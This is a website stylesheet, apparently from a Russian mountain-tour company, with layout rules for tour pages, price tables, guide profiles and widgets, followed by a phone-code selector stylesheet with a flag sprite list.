.tour_upl img:hover {
  animation-name: spin;
  animation-duration: 2000ms;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
.tour_experts {
  *zoom: 1;
  display: block;
  margin-bottom: 4rem;
}
.tour_experts:before,
.tour_experts:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_experts:after {
  clear: both;
}
.tour_experts-item {
  float: left;
  margin-right: 1.5rem;
}
.tour_experts-item._last {
  margin-right: 0;
  margin-top: 2rem;
}
.description__up-slider {
  display: block;
  margin-top: 3rem;
  height: 40.7rem;
  overflow: hidden;
}
.description__up-slider-inner {
  width: 100%;
}



.prices__table + .prices__table {
  margin-top: 4rem;
}
.prices__table-body {
  margin-top: 4rem;
}
.prices__table-body span {
  vertical-align: middle;
  padding-left: 1rem;
}
.prices__table-cells {
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.prices__table-cells:first-child {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.prices__table-cells:last-child {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.prices__table-cell {
  padding-top: 3.3rem;
  padding-bottom: 3.3rem;
}
.prices__table-cell._month {
  font-family: 'HelveticaNeueCyrBold';
}
.prices__table-cell._price {
  font-size: 1.6rem;
  font-family: 'ITCAvantGardeGothicDem';
}
.prices__table-ico {
  display: inline-block;
  vertical-align: middle;
  width: 1.9rem;
  height: 1.9rem;
  background-size: contain;
  background-repeat: no-repeat;
  background-image: url('/img/icons/enter-gray.svg');
}
.prices__table-ico._blue {
  background-image: url('/img/icons/enter.svg');
}



.ico-question {
  width: 1.8rem;
  height: auto;
}
.ico-print {
  width: 1.9rem;
  height: auto;
}
.ico-note {
  width: 1.4rem;
  height: auto;
}

.contacts__blocks {
  *zoom: 1;
  margin-bottom: 3rem;
}
.contacts__blocks:before,
.contacts__blocks:after {
  display: table;
  content: '';
  line-height: 0;
}
.contacts__blocks:after {
  clear: both;
}
.contacts__blocks-item {
  float: left;
  width: 49.1%;
}
.contacts__blocks-item._left {
  margin-right: 2rem;
  background-color: #e6f1f5;
  box-sizing: border-box;
  padding: 3rem 0 1.3rem 3.3rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.contacts__blocks-head, .contacts__blocks-item._left h1 {
	font-weight:normal;
  font-size: 1.8rem;
  margin-bottom: 4rem;
}
.contacts__blocks-text, .contacts__blocks-item._left div {
  margin: 2.8rem 0;
  line-height: 2.5rem;
}
.contacts__blocks-text span, .contacts__blocks-item._left div span {
  font-family: HelveticaNeueCyrBold, sans-serif;
}
.contacts__blocks-text a, .contacts__blocks-item._left div a {
  text-decoration: none;
}


.gids__h1 {
  padding: 1.4rem 0 1rem;
  letter-spacing: 0.35rem;
}
.gids__items {
  *zoom: 1;
}
.gids__items:before,
.gids__items:after {
  display: table;
  content: '';
  line-height: 0;
}
.gids__items:after {
  clear: both;
}
.gids__item {
  position: relative;
  float: left;
  width: 25%;
  height: 41rem;
  text-align: center;
  color: #183645;
}
.gids__item._open {
	width: 29.5rem;
	margin-right:1.5rem;
	height: auto;
}
.gids__item._open._right {
	width: 32.5rem;
	margin-right:0;
	margin-left:1.5rem;
	margin-bottom:1.5rem;
	float: right;
}

.gids__item:nth-child(3n) .biography-popup,
.gids__item:nth-child(4n) .biography-popup {
  left: -70.3rem;
}
.gids__item-popups {
  position: relative;
}
.gids__item-popups-bio {
  position: absolute;
  top: -40rem;
  left: 31rem;
}
.gids__item-popups-questions {
  position: absolute;
  top: -30rem;
  left: 31rem;
}
.gids__item-inner {
  background-color: transparent;
  *zoom: 1;
  padding: 3.5rem 0;
}
.gids__item-inner:before,
.gids__item-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.gids__item-inner:after {
  clear: both;
}
.gids__item-name {
  font-size: 1.8rem;
  margin-top: 2.3rem;
  font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.gids__item-stripe {
  width: 8rem;
  height: 0.1rem;
  background-color: #d2dce0;
  margin: 1.2rem auto;
}
.gids__item-text {
  padding: 0 1rem;
  font-family: 'HelveticaNeueCyrRoman';
  font-size: 1.3rem;
  line-height: 1.8rem;
}
.gids__item-text-more {
  display: none;
}
.gids__item-text-more-btn {
  color: #183645;
  text-decoration: none;
}
.gids__item-photo {
	width: 17.9rem;
	height: 17.9rem;
	margin: 0 auto;
	background: none no-repeat center;
	background-size: cover;
	border-radius: 50%;
	overflow: hidden;
}
.gids__item-btn {
  margin-top: 3.1rem;
  height: 4rem;
  width: 23.5rem;
  line-height: 2.2rem;
  font-size: 1.5rem;
  opacity: 0;
  display: none;
}
.gids__item-life {
  text-decoration: none;
  color: #00a3e5;
  line-height: 2rem;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: top;
  margin-top: 2.8rem;
  opacity: 0;
  display: none;
}
.gids__item-life-ico {
  display: inline-block;
  vertical-align: top;
  width: 1.4rem;
  height: 2rem;
  background: url('/img/tour/note-ico.svg') no-repeat center;
  background-size: contain;
  margin-right: 0.9rem;
  margin-left: -0.6rem;
}
.gids__item:hover .gids__item-inner,
.gids__item._open .gids__item-inner {
  background-color: #e6f1f5;
  position: relative;
  z-index: 1;
}
.gids__item:hover .gids__item-text-more,
.gids__item._open .gids__item-text-more {
  display: inline;
}
.gids__item:hover .gids__item-text-more-btn,
.gids__item._open .gids__item-text-more-btn {
  display: none;
}
.gids__item:hover .gids__item-btn,
.gids__item:hover .gids__item-life,
.gids__item._open .gids__item-btn,
.gids__item._open .gids__item-life {
  opacity: 1;
  display: inline-block;
}
.widget-consultant {
  width: 40.3rem;
  height: 22.4rem;
}
.widget-consultant__title {
  margin: 0;
}
.widget-consultant__block {
  *zoom: 1;
  margin: 2rem 0 1.5rem 0;
}
.widget-consultant__block:before,
.widget-consultant__block:after {
  display: table;
  content: '';
  line-height: 0;
}
.widget-consultant__block:after {
  clear: both;
}
.widget-consultant__photo {
  width: 6.2rem;
  height: 6.2rem;
  margin-right: 1.7rem;
  float: left;
}
.widget-consultant__text {
  overflow: hidden;
  height: 6.2rem;
}
.widget-consultant__btn {
  margin-top: 1.7rem;
  height: 4rem;
  line-height: 4.2rem;
  font-size: 1.5rem;
  padding: 0 2.2rem;
  letter-spacing: 0.04rem;
}
.widget-subscribe {
  width: 40.3rem;
  height: 22.4rem;
}
.widget-subscribe__title {
  margin: 0;
}
.widget-subscribe__text {
  margin-top: 1.7rem;
}
.widget-subscribe__field {
  margin-top: 2.2rem;
  height: 4rem;
  width: 26.2rem;
  position: relative;
}
.widget-subscribe__field input[type="submit"] {
	content: '';
	background: url(/img/icons/mail-ico.png) no-repeat center;
	box-sizing: border-box;
	width: 2.8rem;
	height: 2.2rem;
	background-size: contain;
	position: absolute;
	top: 0.9rem;
	right: 1.1rem;
	border:1px;
}
.widget-subscribe__field input[type="submit"].progress {
	background: url(/img/icons/loading_t.gif) no-repeat center center;
	background-size: 1.6rem 1.1rem;
}
.widget-subscribe__field .error {
	position:absolute;
	padding-top:0.3rem;
}


.widget-subscribe__field input[type="email"] {
  border: 1px solid #ffffff;
  color: #fff;
  padding: 0 5rem 0 1.4rem;
  font-size: 1.4rem;
}
.widget-subscribe__field input[type="email"]::-webkit-input-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]::-moz-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]:-moz-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]:-ms-input-placeholder {
  color: #fff;
}
.widget-share {
  width: 40.3rem;
  height: 22.4rem;
  border: 1px solid #c9d7dd;
  box-sizing: border-box;
  padding: 0 2.7rem;
}
.widget-share__title {
  padding: 2rem 0;
}
.widget-share_p {
}
.widget-share_social {
  margin-top: 2rem;
}
.widget-share_social-item {
  display: inline-block;
  width: 4.2rem;
  height: 4.2rem;
  max-width: 100%;
  margin-right: 1rem;
  background: none no-repeat center;
  background-size: contain;
}
.widget-share_social-item._fb {
	background-image: url('/img/social/fb.svg');
}
.widget-share_social-item._tw {
	background-image: url('/img/social/tw.svg');
}
.widget-share_social-item._vk {
	background-image: url('/img/social/vk.svg');
}
.widget-share_social-item._gplus {
	background-image: url('/img/social/gplus.svg');
}
.widget-share_social-item._odn {
	background-image: url('/img/social/odn.svg');
}
.widget-share_social-item._mru {
	background-image: url('/img/social/mru.svg');
}
.widget-share_social-item._yb {
	background-image: url('/img/social/youtube.png');
}
.widget-share_social-item._inst {
	background-image: url('/img/social/igicon.png');
}
.widget-share_social-item._lj {
	background-image: url('/img/social/livejournal.png');
}
.widget-share_social-item._flickr {
	background-image: url('/img/social/flickr.png');
}
.widget-share_social-item._telegram {
	background-image: url('/img/social/telegram.svg');
}

.b-share .b-share-icon {
  width: 2rem!important;
  height: 2rem!important;
  background: none no-repeat center !important;
  background-size: contain!important;
}
.b-share .b-share-icon_vkontakte {
  background-image: url('/img/social/share/vk.svg') !important;
}
.b-share .b-share-icon_facebook {
  background-image: url('/img/social/share/fb.svg') !important;
}
.b-share .b-share-icon_twitter {
  background-image: url('/img/social/share/tw.svg') !important;
}
.b-share .b-share__link {
  background: none!important;
}


.contact-info_row {
  display: inline-block;
  vertical-align: bottom;
}
.contact-info_row._textarr {
  width: 73.2rem;
  border-radius: 0.5rem;
  border: 1px solid #acbbc3;
  padding: 1rem 2rem;
}
.contact-info_row._textarr[placeholder] {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
}
.contact-info_row._textarr:hover {
  border: 1px solid #00a3e5;
}
.contact-info_row._input {
  background-color: white;
  border: 1px solid #acbbc3;
  width: 27rem;
}
.contact-info_row._input-big {
  width: 37rem;
}
.contact-info_row._input-big-select {
  width: 38.5rem;
  margin-left: 5rem;
  background-color: white;
}
.contact-info_row._input-long {
  width: 68.8rem;
  background-color: white;
}
.contact-info_row._input-short {
  width: 14rem;
  background-color: white;
  margin-right: 2rem;
}
.contact-info_row._input-shorter {
  width: 11rem;
  background-color: white;
}
.contact-info_row._input-little {
  width: 5rem;
  background-color: white;
  margin-right: 1rem;
}
.bottom-text {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 8rem;
  margin-bottom: 2rem;
  padding: 4rem 0;
  border-top: 2px solid rgba(24, 54, 69, 0.3);
}
.news-item__name {
  font-size: 1.2rem;
  color: #95a1a6;
  margin: 2rem 0;
}
.news-item span {
  display: block;
}
.news-item a {
  text-decoration: none;
}
.news-item__material-h {
  font-size: 1.8rem;
  margin: 4rem 0 2rem 0;
}
.news-item img {
  display: block;
  margin: 4rem 0;
}
.news-item__social {
  margin-top: 4rem;
}
.news-item__programms {
	width: 80rem;
	margin: 0 auto;
	margin-top:2rem;
}
.news-item__programms .calendar__blocks-part {
	height:30rem;
}
.news-item__programms .calendar__blocks-part._1 {
	width:60%;
}
.news-item__programms .calendar__blocks-part._2 {
	display:none;
}
.news-item__programms .calendar__blocks-part._3 {
	width:40%;
}
.news-item__programms .calendar__blocks-bottom {
	display:none;
}
.news-item__programms .calendar__blocks-term {
	margin-top:2rem;
}
.news-item__programms .calendar__blocks-main {
	max-height: none;
}

html,
body {
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-size: 1.4rem;
  color: #183645;
}
body {
  overflow-y: scroll;
  background: url('/img/small-fon.jpg') no-repeat center top;
  background-size: 100% 41.1rem;
}
body._big-bg {
  background-image: url('/img/big-fon.jpg');
  background-size: 100% 87.6rem;
}
body._about-bg {
  background: url('/img/school/about-back.png') no-repeat top center;
}
body._school {
	background: url('/img/school/bg.png') no-repeat;
	background-position:center 24rem;
}
body._become_partner-bg {
  background: url(/img/become_partner/bg.jpg) no-repeat top center;
}
body._promalp-bg {
  background: url(/img/promalp/bg.jpeg) no-repeat;
  background-position:center 27rem;
}
body._404-bg {
  background: url('/img/404-bg.png') no-repeat center top;
  background-size: 100% 76.8rem;
}
body._club-bg {
  background: url('/img/school/club-bg.png') no-repeat top center;
}
.caroufredsel_wrapper {
  cursor: default!important;
}
a {
  transition: color 0.2s linear;
  color: #00a3e5;
}
a:hover,
a:active {
  text-decoration: none;
  color: #c9d741;
}
* {
  outline: none;
}
.row {
  box-sizing: border-box;
  width: 128rem;
  margin: 0 auto;
}
.row_inner {
  *zoom: 1;
  position: relative;
  box-sizing: border-box;
  margin: 0 auto;
  padding: 0 2rem;
}
.row_inner:before,
.row_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.row_inner:after {
  clear: both;
}
.row._full {
  width: 100%;
}
.row._footer {
  border-top: 1px solid #dbdcdd;
}
.middle {
  white-space: nowrap;
}
.middle > * {
  white-space: normal;
}
.middle:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 100%;
}
.middle_inner {
  display: inline-block;
  vertical-align: middle!important;
}
.no-margin-top {
  margin-top: 0;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.hide {
  display: none;
}
.show {
  display: block;
}
.i-block {
  display: inline-block;
}
.i-block-m {
  display: inline-block;
  vertical-align: middle;
}
.invisible {
  visibility: hidden;
}
.affix {
  position: fixed;
}
.t-a-c {
  text-align: center;
}
.t-d-n {
  text-decoration: none;
}
.absolute {
  position: absolute;
}
.relative {
  position: relative;
}
.fixed {
  position: fixed;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.table {
  display: table;
}
.table-caption {
  display: table-caption;
}
.table-row {
  display: table-row;
}
.table-cell {
  display: table-cell;
}
.c-blue {
  color: #00a3e5;
}
.c-darkblue {
  color: #183645;
}
.c-skyblue {
  color: #e6f1f5;
}
.c-orange {
  color: #ff4e00;
}
.c-lemon {
  color: #c9d741;
}
.c-green {
  color: #2abd61;
}
.c-white {
  color: white;
}
.responsive {
  max-width: 100%;
}
.mid-h {
  text-align: center;
  padding: 4rem 0;
}
.fix-font-1 {
  font-family: ITCAvantGardeGothicDem, sans-serif;
  font-size: 2rem;
  line-height: 2.4rem;
  text-transform: uppercase;
}
.fix-font-2 {
  font-family: ITCAvantGardeGothicDem, sans-serif;
  font-size: 1.8rem;
  text-transform: uppercase;
}
.b-ref {
  display: inline-block;
  color: #00a3e5;
  text-decoration: none;
  margin: 2rem 0;
  transition: 0.2s linear;
}
.b-ref:hover {
  text-decoration: none;
}


.overlay_mp {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1400;
}
.mobile_panel {
	z-index: 1401;
	width:36rem;
	height:13rem;
	padding-top:5rem;
	background: none;
	background-image:url(/img/button_background.png);
	background-size:cover;
	background-position:center;
	position:fixed;
	top:50%;
	margin-top:-9rem;
	right:50%;
	margin-right:-18rem;
	color:#000;
	font-size:1.8rem;
	border-radius:1rem;
}
.mobile_panel a {
	font-size: 2rem;
	background: #fff;
	padding:0.6rem 1rem;
	color:#000;
	text-decoration:none;
}
.mobile_panel .close:hover {
	text-decoration:underline;
}



/*input[type="tel"].tel_flags {
	padding-left:5rem;
}*/
input[type="tel"].tel_flags {
	padding:0;
}
.tel_flags_toggle {
	position:absolute;top:0.3rem;left:1rem;
}
.tel_flags_toggle a {
	display:block;
	background-image:url(/img/flags/ru.png);
	background-size:1.5rem 1rem;
	background-repeat:no-repeat;
	background-position:left center;
	width:4rem;
	height:1rem;
	margin:0.4rem 0;
	opacity:0.3;
	padding-left:2rem;
	color:#000;
	text-decoration:none;
	font-size:1rem;
	line-height:1rem;
}
.tel_flags_toggle a.BY {
	background-image:url(/img/flags/by.png);
}
.tel_flags_toggle a._active, .tel_flags_toggle a:hover {
	opacity:1;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/js/phonecode/phonecode.css?a=c
body_size: 2055
content:
.country-phone-options {
	background:#fff;
	display: none; 
	position: absolute; 
	width:26.8rem;
	max-height: 28rem;
	overflow-y: scroll; 
	overflow-x: hidden; 
	margin-top: 2rem;
	margin-left: 14rem;
	z-index: 600; 
	border: 1px solid #acbbc3;
	margin: 1.9rem 0 0 -0.3rem;
	padding:0;
}
.country-phone-selected {
	cursor: pointer;
	background: white;
	float: left;
	height: 2rem;
	min-width: 3.5rem;
	width: auto;
	background: url('/js/phonecode/arrow-down.png') no-repeat;
	padding: .4rem 0 0 2rem;
	font-size: 1.5rem;
	margin-top: -.3rem;
	background-position: .2rem .4rem;
}
.country-phone-option {
	cursor: pointer;
	background: white;
	padding: .3rem .4rem .1rem .4rem;
}
.country-phone-option:hover, .country-phone-option.hovered {background: #77cbff;}
input[type="text"].country-phone-search {
	width: 100%;
	padding: .3rem .2rem;
	border:0 !important;
	border-bottom: 1px solid #acbbc3 !important;
	border-radius:0 !important;
}
.country-phone-selected img {
	float: left;
	top:.2rem;
	position: relative;
	margin-right: .2rem;
	margin: .1rem .4rem 0 0;
}
.country-phone-option span {float: right; color: #999999; min-width: 6.6rem; text-align: right;}
.country-phone-option:hover span, .country-phone-option.hovered span {color: #000;}
.country-phone-option span img {margin-left: .3rem;}
.country-phone {
	border: 1px solid #acbbc3;
	border-radius:0.5rem;
	padding: 0.8rem 0.2rem;
	width:26.4rem;
}
.country-phone input[type=tel] {
	border:0 !important;
	width:16rem !important;
}
#add_feedback .country-phone {
	width:42.4rem;
	background-color:#fff;
}
.country-phone-selector, .country-phone-selected {
	width:auto !important;
	display:inline;
}

.flag {
	width: 1.6rem;
	height: 1.1rem;
	background:url(/js/phonecode/flags.png) no-repeat;
	background-size:25.6rem 17.6rem;
}
.country-phone-search-label {
	position: absolute; 
	margin: -2rem 0 0 0.4rem;
	color: #999 !important; font-size: 1.2rem !important;
}

.flag.flag-ad {background-position: -1.6rem 0}
.flag.flag-ae {background-position: -3.2rem 0}
.flag.flag-af {background-position: -4.8rem 0}
.flag.flag-ag {background-position: -6.4rem 0}
.flag.flag-ai {background-position: -8rem 0}
.flag.flag-al {background-position: -9.6rem 0}
.flag.flag-am {background-position: -11.2rem 0}
.flag.flag-an {background-position: -12.8rem 0}
.flag.flag-ao {background-position: -14.4rem 0}
.flag.flag-ar {background-position: -16rem 0}
.flag.flag-as {background-position: -17.6rem 0}
.flag.flag-at {background-position: -19.2rem 0}
.flag.flag-au {background-position: -20.8rem 0}
.flag.flag-aw {background-position: -22.4rem 0}
.flag.flag-az {background-position: -24rem 0}
.flag.flag-ba {background-position: 0 -1.1rem}
.flag.flag-bb {background-position: -1.6rem -1.1rem}
.flag.flag-bd {background-position: -3.2rem -1.1rem}
.flag.flag-be {background-position: -4.8rem -1.1rem}
.flag.flag-bf {background-position: -6.4rem -1.1rem}
.flag.flag-bg {background-position: -8rem -1.1rem}
.flag.flag-bh {background-position: -9.6rem -1.1rem}
.flag.flag-bi {background-position: -11.2rem -1.1rem}
.flag.flag-bj {background-position: -12.8rem -1.1rem}
.flag.flag-bm {background-position: -14.4rem -1.1rem}
.flag.flag-bn {background-position: -16rem -1.1rem}
.flag.flag-bo {background-position: -17.6rem -1.1rem}
.flag.flag-br {background-position: -19.2rem -1.1rem}
.flag.flag-bs {background-position: -20.8rem -1.1rem}
.flag.flag-bt {background-position: -22.4rem -1.1rem}
.flag.flag-bv {background-position: -24rem -1.1rem}
.flag.flag-bw {background-position: 0 -2.2rem}
.flag.flag-by {background-position: -1.6rem -2.2rem}
.flag.flag-bz {background-position: -3.2rem -2.2rem}
.flag.flag-ca {background-position: -4.8rem -2.2rem}
.flag.flag-catalonia {background-position: -6.4rem -2.2rem}
.flag.flag-cd {background-position: -8rem -2.2rem}
.flag.flag-cf {background-position: -9.6rem -2.2rem}
.flag.flag-cg {background-position: -11.2rem -2.2rem}
.flag.flag-ch {background-position: -12.8rem -2.2rem}
.flag.flag-ci {background-position: -14.4rem -2.2rem}
.flag.flag-ck {background-position: -16rem -2.2rem}
.flag.flag-cl {background-position: -17.6rem -2.2rem}
.flag.flag-cm {background-position: -19.2rem -2.2rem}
.flag.flag-cn {background-position: -20.8rem -2.2rem}
.flag.flag-co {background-position: -22.4rem -2.2rem}
.flag.flag-cr {background-position: -24rem -2.2rem}
.flag.flag-cu {background-position: 0 -3.3rem}
.flag.flag-cv {background-position: -1.6rem -3.3rem}
.flag.flag-cw {background-position: -3.2rem -3.3rem}
.flag.flag-cy {background-position: -4.8rem -3.3rem}
.flag.flag-cz {background-position: -6.4rem -3.3rem}
.flag.flag-de {background-position: -8rem -3.3rem}
.flag.flag-dj {background-position: -9.6rem -3.3rem}
.flag.flag-dk {background-position: -11.2rem -3.3rem}
.flag.flag-dm {background-position: -12.8rem -3.3rem}
.flag.flag-do {background-position: -14.4rem -3.3rem}
.flag.flag-dz {background-position: -16rem -3.3rem}
.flag.flag-ec {background-position: -17.6rem -3.3rem}
.flag.flag-ee {background-position: -19.2rem -3.3rem}
.flag.flag-eg {background-position: -20.8rem -3.3rem}
.flag.flag-eh {background-position: -22.4rem -3.3rem}
.flag.flag-england {background-position: -24rem -3.3rem}
.flag.flag-er {background-position: 0 -4.4rem}
.flag.flag-es {background-position: -1.6rem -4.4rem}
.flag.flag-et {background-position: -3.2rem -4.4rem}
.flag.flag-eu {background-position: -4.8rem -4.4rem}
.flag.flag-fi {background-position: -6.4rem -4.4rem}
.flag.flag-fj {background-position: -8rem -4.4rem}
.flag.flag-fk {background-position: -9.6rem -4.4rem}
.flag.flag-fm {background-position: -11.2rem -4.4rem}
.flag.flag-fo {background-position: -12.8rem -4.4rem}
.flag.flag-fr {background-position: -14.4rem -4.4rem}
.flag.flag-ga {background-position: -16rem -4.4rem}
.flag.flag-gb {background-position: -17.6rem -4.4rem}
.flag.flag-gd {background-position: -19.2rem -4.4rem}
.flag.flag-ge {background-position: -20.8rem -4.4rem}
.flag.flag-gf {background-position: -22.4rem -4.4rem}
.flag.flag-gg {background-position: -24rem -4.4rem}
.flag.flag-gh {background-position: 0 -5.5rem}
.flag.flag-gi {background-position: -1.6rem -5.5rem}
.flag.flag-gl {background-position: -3.2rem -5.5rem}
.flag.flag-gm {background-position: -4.8rem -5.5rem}
.flag.flag-gn {background-position: -6.4rem -5.5rem}
.flag.flag-gp {background-position: -8rem -5.5rem}
.flag.flag-gq {background-position: -9.6rem -5.5rem}
.flag.flag-gr {background-position: -11.2rem -5.5rem}
.flag.flag-gs {background-position: -12.8rem -5.5rem}
.flag.flag-gt {background-position: -14.4rem -5.5rem}
.flag.flag-gu {background-position: -16rem -5.5rem}
.flag.flag-gw {background-position: -17.6rem -5.5rem}
.flag.flag-gy {background-position: -19.2rem -5.5rem}
.flag.flag-hk {background-position: -20.8rem -5.5rem}
.flag.flag-hm {background-position: -22.4rem -5.5rem}
.flag.flag-hn {background-position: -24rem -5.5rem}
.flag.flag-hr {background-position: 0 -6.6rem}
.flag.flag-ht {background-position: -1.6rem -6.6rem}
.flag.flag-hu {background-position: -3.2rem -6.6rem}
.flag.flag-ic {background-position: -4.8rem -6.6rem}
.flag.flag-id {background-position: -6.4rem -6.6rem}
.flag.flag-ie {background-position: -8rem -6.6rem}
.flag.flag-il {background-position: -9.6rem -6.6rem}
.flag.flag-im {background-position: -11.2rem -6.6rem}
.flag.flag-in {background-position: -12.8rem -6.6rem}
.flag.flag-io {background-position: -14.4rem -6.6rem}
.flag.flag-iq {background-position: -16rem -6.6rem}
.flag.flag-ir {background-position: -17.6rem -6.6rem}
.flag.flag-is {background-position: -19.2rem -6.6rem}
.flag.flag-ax {background-position: -19.2rem -6.6rem}
.flag.flag-it {background-position: -20.8rem -6.6rem}
.flag.flag-je {background-position: -22.4rem -6.6rem}
.flag.flag-jm {background-position: -24rem -6.6rem}
.flag.flag-jo {background-position: 0 -7.7rem}
.flag.flag-jp {background-position: -1.6rem -7.7rem}
.flag.flag-ke {background-position: -3.2rem -7.7rem}
.flag.flag-kg {background-position: -4.8rem -7.7rem}
.flag.flag-kh {background-position: -6.4rem -7.7rem}
.flag.flag-ki {background-position: -8rem -7.7rem}
.flag.flag-km {background-position: -9.6rem -7.7rem}
.flag.flag-kn {background-position: -11.2rem -7.7rem}
.flag.flag-kp {background-position: -12.8rem -7.7rem}
.flag.flag-kr {background-position: -14.4rem -7.7rem}
.flag.flag-kurdistan {background-position: -16rem -7.7rem}
.flag.flag-kw {background-position: -17.6rem -7.7rem}
.flag.flag-ky {background-position: -19.2rem -7.7rem}
.flag.flag-kz {background-position: -20.8rem -7.7rem}
.flag.flag-la {background-position: -22.4rem -7.7rem}
.flag.flag-lb {background-position: -24rem -7.7rem}
.flag.flag-lc {background-position: 0 -8.8rem}
.flag.flag-li {background-position: -1.6rem -8.8rem}
.flag.flag-lk {background-position: -3.2rem -8.8rem}
.flag.flag-lr {background-position: -4.8rem -8.8rem}
.flag.flag-ls {background-position: -6.4rem -8.8rem}
.flag.flag-lt {background-position: -8rem -8.8rem}
.flag.flag-lu {background-position: -9.6rem -8.8rem}
.flag.flag-lv {background-position: -11.2rem -8.8rem}
.flag.flag-ly {background-position: -12.8rem -8.8rem}
.flag.flag-ma {background-position: -14.4rem -8.8rem}
.flag.flag-mc {background-position: -16rem -8.8rem}
.flag.flag-md {background-position: -17.6rem -8.8rem}
.flag.flag-me {background-position: -19.2rem -8.8rem}
.flag.flag-mg {background-position: -20.8rem -8.8rem}
.flag.flag-mh {background-position: -22.4rem -8.8rem}
.flag.flag-mk {background-position: -24rem -8.8rem}
.flag.flag-ml {background-position: 0 -9.9rem}
.flag.flag-mm {background-position: -1.6rem -9.9rem}
.flag.flag-mn {background-position: -3.2rem -9.9rem}
.flag.flag-mo {background-position: -4.8rem -9.9rem}
.flag.flag-mp {background-position: -6.4rem -9.9rem}
.flag.flag-mq {background-position: -8rem -9.9rem}
.flag.flag-mr {background-position: -9.6rem -9.9rem}
.flag.flag-ms {background-position: -11.2rem -9.9rem}
.flag.flag-mt {background-position: -12.8rem -9.9rem}
.flag.flag-mu {background-position: -14.4rem -9.9rem}
.flag.flag-mv {background-position: -16rem -9.9rem}
.flag.flag-mw {background-position: -17.6rem -9.9rem}
.flag.flag-mx {background-position: -19.2rem -9.9rem}
.flag.flag-my {background-position: -20.8rem -9.9rem}
.flag.flag-mz {background-position: -22.4rem -9.9rem}
.flag.flag-na {background-position: -24rem -9.9rem}
.flag.flag-nc {background-position: 0 -11rem}
.flag.flag-ne {background-position: -1.6rem -11rem}
.flag.flag-nf {background-position: -3.2rem -11rem}
.flag.flag-ng {background-position: -4.8rem -11rem}
.flag.flag-ni {background-position: -6.4rem -11rem}
.flag.flag-nl {background-position: -8rem -11rem}
.flag.flag-no {background-position: -9.6rem -11rem}
.flag.flag-np {background-position: -11.2rem -11rem}
.flag.flag-nr {background-position: -12.8rem -11rem}
.flag.flag-nu {background-position: -14.4rem -11rem}
.flag.flag-nz {background-position: -16rem -11rem}
.flag.flag-om {background-position: -17.6rem -11rem}
.flag.flag-pa {background-position: -19.2rem -11rem}
.flag.flag-pe {background-position: -20.8rem -11rem}
.flag.flag-pf {background-position: -22.4rem -11rem}
.flag.flag-pg {background-position: -24rem -11rem}
.flag.flag-ph {background-position: 0 -12.1rem}
.flag.flag-pk {background-position: -1.6rem -12.1rem}
.flag.flag-pl {background-position: -3.2rem -12.1rem}
.flag.flag-pm {background-position: -4.8rem -12.1rem}
.flag.flag-pn {background-position: -6.4rem -12.1rem}
.flag.flag-pr {background-position: -8rem -12.1rem}
.flag.flag-ps {background-position: -9.6rem -12.1rem}
.flag.flag-pt {background-position: -11.2rem -12.1rem}
.flag.flag-pw {background-position: -12.8rem -12.1rem}
.flag.flag-py {background-position: -14.4rem -12.1rem}
.flag.flag-qa {background-position: -16rem -12.1rem}
.flag.flag-re {background-position: -17.6rem -12.1rem}
.flag.flag-ro {background-position: -19.2rem -12.1rem}
.flag.flag-rs {background-position: -20.8rem -12.1rem}
.flag.flag-ru {background-position: -22.4rem -12.1rem}
.flag.flag-rw {background-position: -24rem -12.1rem}
.flag.flag-sa {background-position: 0 -13.2rem}
.flag.flag-sb {background-position: -1.6rem -13.2rem}
.flag.flag-sc {background-position: -3.2rem -13.2rem}
.flag.flag-scotland {background-position: -4.8rem -13.2rem}
.flag.flag-sd {background-position: -6.4rem -13.2rem}
.flag.flag-se {background-position: -8rem -13.2rem}
.flag.flag-sg {background-position: -9.6rem -13.2rem}
.flag.flag-sh {background-position: -11.2rem -13.2rem}
.flag.flag-si {background-position: -12.8rem -13.2rem}
.flag.flag-sk {background-position: -14.4rem -13.2rem}
.flag.flag-sl {background-position: -16rem -13.2rem}
.flag.flag-sm {background-position: -17.6rem -13.2rem}
.flag.flag-sn {background-position: -19.2rem -13.2rem}
.flag.flag-so {background-position: -20.8rem -13.2rem}
.flag.flag-somaliland {background-position: -22.4rem -13.2rem}
.flag.flag-sr {background-position: -24rem -13.2rem}
.flag.flag-ss {background-position: 0 -14.3rem}
.flag.flag-st {background-position: -1.6rem -14.3rem}
.flag.flag-sv {background-position: -3.2rem -14.3rem}
.flag.flag-sx {background-position: -4.8rem -14.3rem}
.flag.flag-sy {background-position: -6.4rem -14.3rem}
.flag.flag-sz {background-position: -8rem -14.3rem}
.flag.flag-tc {background-position: -9.6rem -14.3rem}
.flag.flag-td {background-position: -11.2rem -14.3rem}
.flag.flag-tf {background-position: -12.8rem -14.3rem}
.flag.flag-tg {background-position: -14.4rem -14.3rem}
.flag.flag-th {background-position: -16rem -14.3rem}
.flag.flag-tj {background-position: -17.6rem -14.3rem}
.flag.flag-tk {background-position: -19.2rem -14.3rem}
.flag.flag-tl {background-position: -20.8rem -14.3rem}
.flag.flag-tm {background-position: -22.4rem -14.3rem}
.flag.flag-tn {background-position: -24rem -14.3rem}
.flag.flag-to {background-position: 0 -15.4rem}
